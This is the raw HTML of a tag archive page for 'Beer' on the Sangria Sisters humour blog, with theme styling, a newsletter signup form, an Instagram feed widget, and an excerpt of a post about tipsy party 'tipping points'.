		<!-- Theme Inline CSS --><style type="text/css">.wpex-sidebar-widget .widget-title:after{border-top-color:#00cccc}</style><style type="text/css">/*ACCENT COLOR*/.site-text-logo a{color:#00cccc}.wpex-site-nav .wpex-dropdown-menu >li.current-menu-item >a,.wpex-site-nav .wpex-dropdown-menu >li.parent-menu-item >a,.wpex-site-nav .wpex-dropdown-menu >li.current-menu-ancestor >a,.wpex-page-thumbnail-title h1 span,button,.wpex-theme-button,.theme-button,input[type="button"],input[type="submit"],a.wpex-site-scroll-top:hover,.wpex-sidebar-widget .widget-title,.wpex-entry-cat a,.wpex-post-cat a,.wpex-page-links span,.wpex-page-links a:hover,.wpex-page-links a:hover span,.wpex-page-links span:hover,.page-numbers a:hover,.page-numbers span.current,.page-links span,.page-links a span:hover,a#cancel-comment-reply-link:hover,.comment-footer a:hover,#comments a#cancel-comment-reply-link:hover,#comments .comment-footer a:hover{background-color:#00cccc}.site-text-logo a{border-color:#00cccc}a.wpex-site-scroll-top:hover{border-color:#00cccc}.wpex-sidebar-widget .widget-title:after{border-top-color:#00cccc}.wpex-loop-entry-social-share-list:before{border-top-color:#00cccc}</style><link href="https://fonts.googleapis.com/css?family=Libre%20Baskerville:300italic,400italic,500italic,600italic,700italic,800italic,300,400,500,600,700,800&amp;subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic" rel="stylesheet" type="text/css"><link href="https://fonts.googleapis.com/css?family=Raleway:300italic,400italic,500italic,600italic,700italic,800italic,300,400,500,600,700,800&amp;subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic" rel="stylesheet" type="text/css"><!-- Theme Customizer Styling --><style type="text/css">body,a#cancel-comment-reply-link{font-family:'Libre Baskerville'}.wpex-site-logo{font-family:'Libre Baskerville'}.wpex-site-logo .site-text-logo{font-weight:600}.wpex-site-nav,.wpex-mobile-nav{font-family:'Raleway'}.wpex-site-nav .wpex-dropdown-menu a{font-size:15px}h1,h2,h3,h4,h5,h6,.wpex-heading-font-family,.wpex-heading,.wpex-loop-entry-social-share-list a,.wpex-social-profiles-widget,thead,tfoot th,.cart-collaterals .cart_totals th{font-family:'Raleway'}h1,h2,h3,h4,h5,h6,.wpex-heading-font-family,.wpex-heading,.wpex-loop-entry-social-share-list a,.wpex-social-profiles-widget{font-weight:600}.button,button,input[type="submit"],.onsale,.wpex-shop-orderby-button,.wpex-theme-button{font-family:'Raleway'!important}.wpex-entry-cat{font-family:'Raleway'}.wpex-post-title{font-size:30px}.wpex-post-title{color:#000000}.wpex-entry{font-size:16px}.wpex-sidebar .widget-title{font-size:16px}.wpex-sidebar .widget-title{background-color:#00cccc}.wpex-sidebar .widget-title{color:#000000}.wpex-site-footer .widget-title{font-weight:500}.wpex-site-footer .widget-title{font-size:16px}.wpex-site-footer .widget-title{color:#43c6db}body{background-color:#ffffff}.wpex-entry a:hover{color:#00cccc}.wpex-topbar a{color:#ffffff}.wpex-topbar a:hover{color:#00cccc}.wpex-off-canvas-menu a:hover{color:#00cccc}.wpex-site-header{padding:25000}.wpex-site-nav{border-color:#000000!important}.wpex-site-nav .wpex-dropdown-menu >li >a:hover,.wpex-site-nav .wpex-dropdown-menu >li >a:hover,.wpex-site-nav .wpex-dropdown-menu >li.menu-item-has-children:hover >a,.wpex-mobile-nav-toggle:hover{color:#00cccc!important}.wpex-site-nav .wpex-dropdown-menu >li.current-menu-item >a,.wpex-site-nav .wpex-dropdown-menu >li.parent-menu-item >a,.wpex-site-nav .wpex-dropdown-menu >li.current-menu-ancestor >a,.wpex-site-nav .wpex-dropdown-menu >li >a:hover{color:#000000!important}.wpex-site-nav .wpex-dropdown-menu .sub-menu a:hover{color:#00cccc!important}.wpex-mobile-nav a:hover{color:#00cccc!important}.wpex-sidebar-widget a:hover{color:#00cccc}.wpex-sidebar .widget_tag_cloud a:hover{color:#00cccc!important}.wpex-footer-widgets .widget-title{color:#00cccc}.wpex-site-footer a:hover,.wpex-footer-widgets .widget-recent-list .wpex-title a:hover{color:#00cccc}.wpex-footer-bottom{border-top-color:#00cccc}.wpex-footer-bottom a:hover{color:#00cccc}</style><link rel="icon" href="https://sangriasisters.ca/wp-content/uploads/2015/12/cropped-Logo-Design-wo-Tagline.jpg-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sangriasisters.ca/wp-content/uploads/2015/12/cropped-Logo-Design-wo-Tagline.jpg-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sangriasisters.ca/wp-content/uploads/2015/12/cropped-Logo-Design-wo-Tagline.jpg-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sangriasisters.ca/wp-content/uploads/2015/12/cropped-Logo-Design-wo-Tagline.jpg-1-270x270.jpg" />
<meta name="generator" content="Built With The Noir WordPress Theme 1.0.1" />
	<!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://sangriasisters.ca/wp-content/themes/wpex-noir/css/ie8.css" media="screen"><![endif]-->
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='et_bloom-css-css' href='https://sangriasisters.ca/wp-content/plugins/bloom/css/style.css?ver=1.3.10' type='text/css' media='all' />
</head>

<body class="archive tag tag-beer tag-546 wp-theme-wpex-noir et_bloom right-sidebar wpex-has-offcanvas-menu wpex-has-topbar-social wpex-entry-style-left_right">

	
	<div class="wpex-site-wrap wpex-clr">

		
	<div class="wpex-topbar-wrap wpex-clr">

		<div class="wpex-topbar wpex-container wpex-clr">

			
	<div class="wpex-topbar-ofcanvas-toggle">
		<a href="#" title="Toggle Sidebar"><span class="fa fa-bars"></span></a>
	</div><!-- .wpex-topbar-ofcanvas-toggle -->


			
	<div class="wpex-topbar-social wpex-clr">
						<div class="wpex-topbar-social-item"><a href="https://twitter.com/sangria_sisters" title="Twitter"><span class="fa fa-twitter"></span><span class="wpex-txt">Twitter</span></a></div>
									<div class="wpex-topbar-social-item"><a href="https://www.facebook.com/Sangria-Sisters-Blog-261029947384580/" title="Facebook"><span class="fa fa-facebook"></span><span class="wpex-txt">Facebook</span></a></div>
																	<div class="wpex-topbar-social-item"><a href="https://www.instagram.com/sangriasistersblog/" title="Instagram"><span class="fa fa-instagram"></span><span class="wpex-txt">Instagram</span></a></div>
																														</div><!-- .wpex-topbar-social -->
	

			
		</div><!-- .wpex-topbar -->

	</div><!-- .wpex-topbar-wrap -->


		
<div class="wpex-site-header-wrap wpex-clr">

	<header class="wpex-site-header wpex-clr">

		<div class="wpex-site-branding wpex-container wpex-clr">

			
<div class="wpex-site-logo wpex-clr">

	
		<a href="https://sangriasisters.ca/" title="Sangria Sisters" rel="home">
			<!--img src="" alt="" /-->
			
			<img style="--smush-placeholder-width: 768px; --smush-placeholder-aspect-ratio: 768/238;height:170px;width:818px" data-src="http://sangriasisters.ca/wp-content/uploads/2015/12/Logo.jpg-768x238.jpg" alt="Sangria Sisters" src="[data-uri]" class="lazyload" />
		</a>

	
</div><!-- .wpex-site-logo -->
			
		</div><!-- .wpex-site-branding -->

	</header><!-- .wpex-site-header -->

	
	<nav class="wpex-site-nav wpex-clr">

		<div class="wpex-container wpex-clr">

			<a href="#mobile-nav" class="wpex-mobile-nav-toggle wpex-off-canvas-menu-btn">
				<span class="fa fa-bars wpex-mobile-nav-toggle-icon"></span>
									<span class="wpex-mobile-nav-toggle-text">Click here to navigate</span>
							</a><!-- .wpex-site-nav-toggle -->

			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="wpex-dropdown-menu"><li id="menu-item-3766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3766"><a href="http://sangriasisters.ca">Home</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://sangriasisters.ca/about-us/">Her &#038; Me</a></li>
<li id="menu-item-3870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3870"><a href="https://sangriasisters.ca/shop-categories/">Categories <span class="fa fa-angle-down wpex-dropdown-arrow-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-3867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3867"><a href="https://sangriasisters.ca/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-3864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3864"><a href="https://sangriasisters.ca/category/entertainment/">Entertainment</a></li>
	<li id="menu-item-3865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3865"><a href="https://sangriasisters.ca/category/health/">Health</a></li>
	<li id="menu-item-4184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://sangriasisters.ca/category/wine/">Wine</a></li>
	<li id="menu-item-3863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3863"><a href="https://sangriasisters.ca/category/beauty/">Beauty</a></li>
	<li id="menu-item-3866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3866"><a href="https://sangriasisters.ca/category/holidaze/">Holidaze</a></li>
	<li id="menu-item-3869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3869"><a href="https://sangriasisters.ca/category/travel/">Travel</a></li>
	<li id="menu-item-7872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7872"><a href="https://sangriasisters.ca/category/videos/">Videos</a></li>
	<li id="menu-item-7873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7873"><a href="https://sangriasisters.ca/category/playlists/">Playlists</a></li>
</ul>
</li>
<li id="menu-item-3784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://sangriasisters.ca/category/sister-shout-out/">Sister Shout Out</a></li>
<li id="menu-item-3848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3848"><a href="https://sangriasisters.ca/contactus/">Contact Us</a></li>
</ul></div>
			</div><!-- .wpex-container -->

	</nav><!-- .wpex-site-nav -->


</div><!-- .wpex-site-header-wrap -->		
		<div class="wpex-site-content wpex-container wpex-clr">
	
<header class="wpex-archive-header wpex-clr">

	<h1 class="wpex-archive-title">

		
			Beer
		
	</h1>

	
</header><!-- .wpex-archive-header -->
	
		
	
		<div class="wpex-featured-entry wpex-clr">

			
			<a href="https://sangriasisters.ca/canada-deh-2020/" title="Canada D&#8217;eh 2020!" class="wpex-featured-entry-link wpex-clr">

				<img width="696" height="395" src="https://sangriasisters.ca/wp-content/uploads/2020/06/Stronger-Beer.jpg" class="attachment-wpex_entry_featured size-wpex_entry_featured wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://sangriasisters.ca/wp-content/uploads/2020/06/Stronger-Beer.jpg 696w, https://sangriasisters.ca/wp-content/uploads/2020/06/Stronger-Beer-300x170.jpg 300w" sizes="(max-width: 696px) 100vw, 696px" />
				<header class="wpex-featured-entry-header wpex-clr">
					<h2 class="wpex-featured-entry-title">
												Canada D&#8217;eh 2020!					</h2>
					<div class="wpex-featured-entry-meta">
						<span>Sangria Sisters</span>
						<span class="wpex-spacer">&middot;</span>
						<span>5 years ago</span>
												<span class="wpex-spacer">&middot;</span>
						<span>4 Comments</span>
																	</div>
				</header>

			</a>

		</div><!-- .wpex-featured-entry -->

	

	
	<div class="wpex-content-area wpex-clr">

		
		<main class="wpex-site-main wpex-clr">

			
				<div class="wpex-entries wpex-row wpex-clr">   

					
<article id="post-6572" class="wpex-loop-entry wpex-col wpex-clr wpex-loop-entry-style-left_right wpex-left-right wpex-col-1 wpex-count-1 post-6572 post type-post status-publish format-standard has-post-thumbnail hentry category-entertainment tag-beer tag-crime-scene-investigation tag-csi tag-dancing tag-drinking tag-drunk tag-evidence tag-funny tag-intoxication tag-party tag-prosecco tag-sangria-sisters tag-tipping-point tag-wine">

	<div class="wpex-loop-entry-inner wpex-clr">

		
			
	<div class="wpex-loop-entry-thumbnail wpex-loop-entry-media wpex-clr">

		
		<a href="https://sangriasisters.ca/csi-%f0%9f%8d%b7-crime-scene-intoxication/" title="CSI &#x1f377; Crime Scene Intoxication" class="wpex-loop-entry-media-link"><img width="500" height="600" data-src="https://sangriasisters.ca/wp-content/uploads/2018/02/image001-3-500x600.jpg" class="attachment-wpex_entry_left_right size-wpex_entry_left_right wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/600;" /></a>

	</div><!-- .wpex-loop-entry-thumbnail -->


		
		<div class="wpex-loop-entry-content wpex-clr">

			
<header class="wpex-loop-entry-header wpex-clr">
	<h2 class="wpex-loop-entry-title">
		<a href="https://sangriasisters.ca/csi-%f0%9f%8d%b7-crime-scene-intoxication/" title="CSI &#x1f377; Crime Scene Intoxication">
			CSI &#x1f377; Crime Scene Intoxication		</a>
	</h2><!-- .wpex-loop-entry-title -->
</header><!-- .wpex-loop-entry-header -->
			
			
			
<div class="wpex-loop-entry-excerpt entry wpex-clr">

    
        We've all been guilty of an irreversible moment known as the tipping point. It hits hard-and-fast, and the dark side always wins. By the time you’re aware of an acute&hellip;
    
</div><!--.wpex-loop-entry-excerpt -->
							
				<div class="wpex-loop-entry-footer wpex-clr">

										 	


	<div class="wpex-loop-entry-readmore wpex-clr">
		<a href="https://sangriasisters.ca/csi-%f0%9f%8d%b7-crime-scene-intoxication/" title="Continue reading" class="wpex-readmore">Continue reading <span class="wpex-readmore-arrow">&raquo;</span></a>
	</div><!-- .wpex-loop-entry-readmore -->

					
				</div><!-- .wpex-loop-entry-footer -->

			
		</div><!-- .wpex-loop-entry-content -->

	</div><!-- .wpex-boxed-container -->

</article><!-- .wpex-loop-entry -->


				</div><!-- .wpex-entries -->

				
			
		</main><!-- .wpex-main -->

		
	</div><!-- .wpex-content-area -->


		<aside class="wpex-sidebar wpex-clr">

			<div class="wpex-widget-area">

				<div class="wpex-sidebar-widget widget_block wpex-clr">
<h2 class="wp-block-heading has-text-align-center">ABOUT US</h2>
</div><div class="wpex-sidebar-widget widget_block widget_media_image wpex-clr"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="http://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x.jpg"><img decoding="async" width="471" height="800" data-src="http://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x.jpg" alt="" class="wp-image-10257 lazyload" style="--smush-placeholder-width: 471px; --smush-placeholder-aspect-ratio: 471/800;width:279px;height:auto" data-srcset="https://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x.jpg 471w, https://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x-177x300.jpg 177w" data-sizes="(max-width: 471px) 100vw, 471px" src="[data-uri]" /></a></figure>
</div></div><div class="wpex-sidebar-widget widget_block widget_text wpex-clr">
<p class="has-text-align-center">Val &amp; Lori | relatable humour blog | life isn't always rosé behind the white picket fence | champions for women, community, kindness | unfiltered | grape therapists | mimosa mates | bellini buds | can I get an amen sister!</p>
</div><div class="wpex-sidebar-widget widget_mc4wp_form_widget wpex-clr"><h4 class="widget-title">Enjoy a chuckle? Join the sisterhood now!</h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-7847" method="post" data-id="7847" data-name="Newsletter" ><div class="mc4wp-form-fields"><p>
    <label>First Name</label>
    <input type="text" name="FNAME">
</p>
<p>
    <label>Last Name</label>
    <input type="text" name="LNAME">
</p>
<p>
	<label>Email address: </label>
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768541472" /><input type="hidden" name="_mc4wp_form_id" value="7847" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div><div class="wpex-sidebar-widget widget_search wpex-clr">
<form method="get" class="wpex-site-searchform" action="https://sangriasisters.ca/">
	<input type="search" class="field" name="s" value="Search&hellip;" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;" />
	<button type="submit"><span class="fa fa-search"></span></button>
</form></div><div class="wpex-sidebar-widget widget_text wpex-clr"><h4 class="widget-title">Instagram</h4>			<div class="textwidget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{}"  data-postid="" data-locatornonce="b7346058b7" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header "   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/sangriasistersblog/" title="@sangriasistersblog">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img"  data-avatar-url="https://scontent-sea5-1.xx.fbcdn.net/v/t51.2885-15/290076593_127234046450454_3032844979528947269_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_ohc=7goSDC4BQZMQ7kNvwGurBx9&amp;_nc_oc=AdmiqI4qcjjYxNXN_hjX-Y3TO-J9c8dR92BnisPE-qUfgI1w_v3oFQSnbcZ38rpEJOM&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_Afq9beEsONnn4o-RRC_bimKr0LEKI4TsoxCH1h8WcmFzYA&amp;oe=696EFAFC">
									<div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
					<img decoding="async"  data-src="https://sangriasisters.ca/wp-content/uploads/sb-instagram-feed-images/sangriasistersblog.webp" alt="" width="50" height="50" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 50px; --smush-placeholder-aspect-ratio: 50/50;">
				
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>sangriasistersblog</h3>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17994280505732258" data-date="1767471528">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DTD69uTEkdj/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.71878-15/608853695_881361054386714_8084780023896047854_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=GHsAXr5b5XUQ7kNvwHd8TSH&#038;_nc_oc=AdlqDEb5WY4_yTyJH5kHRAD0g7RO0A4stqxgchBRQxnNvvDLqY_Q49SXrsSKT7L_GjU&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=n61A4EeT039zO2VJPqA8-w&#038;oh=00_AfoqkXHx56jf5F9HDeSRr99hwjEzuUFs_O-MWxX2TneggQ&#038;oe=696F167F"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/608853695_881361054386714_8084780023896047854_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=GHsAXr5b5XUQ7kNvwHd8TSH&amp;_nc_oc=AdlqDEb5WY4_yTyJH5kHRAD0g7RO0A4stqxgchBRQxnNvvDLqY_Q49SXrsSKT7L_GjU&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=n61A4EeT039zO2VJPqA8-w&amp;oh=00_AfoqkXHx56jf5F9HDeSRr99hwjEzuUFs_O-MWxX2TneggQ&amp;oe=696F167F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/608853695_881361054386714_8084780023896047854_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=GHsAXr5b5XUQ7kNvwHd8TSH&amp;_nc_oc=AdlqDEb5WY4_yTyJH5kHRAD0g7RO0A4stqxgchBRQxnNvvDLqY_Q49SXrsSKT7L_GjU&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=n61A4EeT039zO2VJPqA8-w&amp;oh=00_AfoqkXHx56jf5F9HDeSRr99hwjEzuUFs_O-MWxX2TneggQ&amp;oe=696F167F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/608853695_881361054386714_8084780023896047854_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=GHsAXr5b5XUQ7kNvwHd8TSH&amp;_nc_oc=AdlqDEb5WY4_yTyJH5kHRAD0g7RO0A4stqxgchBRQxnNvvDLqY_Q49SXrsSKT7L_GjU&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=n61A4EeT039zO2VJPqA8-w&amp;oh=00_AfoqkXHx56jf5F9HDeSRr99hwjEzuUFs_O-MWxX2TneggQ&amp;oe=696F167F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/608853695_881361054386714_8084780023896047854_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=GHsAXr5b5XUQ7kNvwHd8TSH&amp;_nc_oc=AdlqDEb5WY4_yTyJH5kHRAD0g7RO0A4stqxgchBRQxnNvvDLqY_Q49SXrsSKT7L_GjU&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=n61A4EeT039zO2VJPqA8-w&amp;oh=00_AfoqkXHx56jf5F9HDeSRr99hwjEzuUFs_O-MWxX2TneggQ&amp;oe=696F167F&quot;}">
			<span class="sbi-screenreader">6️⃣0️⃣! Proving age is just a number but fabulous </span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="6️⃣0️⃣! Proving age is just a number but fabulous is a lifestyle! Happy Birthday, Lori! 🎉🎂🎈🎊" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18105163168675021" data-date="1767290434">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DS-jO13AT6E/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.82787-15/590429819_18542685586017575_7018270176099264002_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=7W7cyt_4JTkQ7kNvwE0RRcB&#038;_nc_oc=Adn7fSi3wUTD0b2T_L1XueMjnJZydy0o8nLOUHNHp1rXvnTBIag4sj0y9Ueeh6J0hbY&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=n61A4EeT039zO2VJPqA8-w&#038;oh=00_AfpVKqO3BjxFD8nmxObu9sYpyOBAKoxevJRXbWlau0nabw&#038;oe=696F22FB"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/590429819_18542685586017575_7018270176099264002_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=7W7cyt_4JTkQ7kNvwE0RRcB&amp;_nc_oc=Adn7fSi3wUTD0b2T_L1XueMjnJZydy0o8nLOUHNHp1rXvnTBIag4sj0y9Ueeh6J0hbY&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=n61A4EeT039zO2VJPqA8-w&amp;oh=00_AfpVKqO3BjxFD8nmxObu9sYpyOBAKoxevJRXbWlau0nabw&amp;oe=696F22FB&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/590429819_18542685586017575_7018270176099264002_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=7W7cyt_4JTkQ7kNvwE0RRcB&amp;_nc_oc=Adn7fSi3wUTD0b2T_L1XueMjnJZydy0o8nLOUHNHp1rXvnTBIag4sj0y9Ueeh6J0hbY&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=n61A4EeT039zO2VJPqA8-w&amp;oh=00_AfpVKqO3BjxFD8nmxObu9sYpyOBAKoxevJRXbWlau0nabw&amp;oe=696F22FB&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/590429819_18542685586017575_7018270176099264002_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=7W7cyt_4JTkQ7kNvwE0RRcB&amp;_nc_oc=Adn7fSi3wUTD0b2T_L1XueMjnJZydy0o8nLOUHNHp1rXvnTBIag4sj0y9Ueeh6J0hbY&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=n61A4EeT039zO2VJPqA8-w&amp;oh=00_AfpVKq